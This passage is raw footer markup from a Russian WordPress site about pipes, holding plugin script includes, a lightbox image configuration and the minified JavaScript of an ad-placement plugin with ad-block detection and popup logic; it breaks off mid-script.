<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u041f\u0430\u0443\u0437\u0430","group_status":"\u0424\u043e\u0442\u043e %current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"1692107817":{"id":16726,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d79bca95a4071.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d79bca95a4071-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d79bca95a4071-600x400.jpg","width":600,"height":400,"mime-type":"image\/jpeg"},"medium_large":{"file":"fmg5d79bca95a4071-768x512.jpg","width":768,"height":512,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d79bca95a4071-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d79bca95a4071-600x400.jpg","width":600,"height":400,"mime-type":"image\/jpeg"},"fetchimg_table":{"file":"fmg5d79bca95a4071-900x600.jpg","width":900,"height":600,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d79bca95a4071.jpg","width":1000,"height":667}},"image_meta":{"aperture":"0","credit":"Gina Sanders - stock.adobe.com","camera":"","caption":"Eine Frau \u00f6ffnet ein Fenster zum L\u00fcften der Wohnung. Frische Luft im Zimmer","created_timestamp":"1430524800","copyright":"Erwin Wodicka - wodicka@aon.at","focal_length":"0","iso":"0","shutter_speed":"0","title":"Frau \u00f6ffnet Fenster zum L\u00fcften","orientation":"1","keywords":["l\u00fcften","Fenster","frische","Luft","Frischluft","Sauerstoff","Wohnung","Wohnen","Zimmer","Raum","durchl\u00fcften","Durchl\u00fcftung","Temperatur","Raumtemperatur","offen","offenes","Einbruch","einbrechen","aufmachen","geschlossen","schlie\u00dfen","schliessen","L\u00fcftung","Energie","Energiekosten","Kosten","einsparen","sparen","Heizkosten","Heizungskosten","Heizung","Griff","Hand","Fenstergriff","Sicherheit","zu","zumachen","\u00f6ffnen","Raumklima","durch","gut","trockene","feuchte","Feuchtigkeit","l\u00fcftet","Sto\u00dfl\u00fcften","Schockl\u00fcften","Sto\u00dfl\u00fcftung"]},"description":"","title":"fmg5d79bca95a4071.76646311","caption":""},"804692009":{"id":16727,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d79bcaa685879.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d79bcaa685879-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d79bcaa685879-600x400.jpg","width":600,"height":400,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d79bcaa685879-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d79bcaa685879-600x400.jpg","width":600,"height":400,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d79bcaa685879.jpg","width":700,"height":467}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"1","keywords":[]},"description":"","title":"fmg5d79bcaa685879.30936798","caption":""},"1600099193":{"id":16728,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/fmg5d79bcab305687.jpg","internal":true,"sizes":{"thumbnail":{"file":"fmg5d79bcab305687-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"fmg5d79bcab305687-600x450.jpg","width":600,"height":450,"mime-type":"image\/jpeg"},"detail":{"file":"fmg5d79bcab305687-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"fmg5d79bcab305687-600x450.jpg","width":600,"height":450,"mime-type":"image\/jpeg"},"original":{"file":"fmg5d79bcab305687.jpg","width":640,"height":480}},"image_meta":{"aperture":"0","credit":"","camera":"","caption":"","created_timestamp":"0","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"fmg5d79bcab305687.65384928","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 